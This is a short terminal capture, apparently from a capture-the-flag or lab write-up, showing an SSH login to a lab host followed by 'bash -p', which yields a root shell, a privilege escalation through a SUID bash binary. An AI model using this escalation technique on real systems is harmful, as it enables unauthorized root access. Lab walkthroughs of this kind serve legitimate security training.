 ❯ ssh jkr@10.10.10.138
jkr@10.10.10.138's password:

The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep  3 13:02:07 2025 from 10.10.14.13
-bash-4.4$ bash -p
bash-4.4# whoami
root
bash-4.4#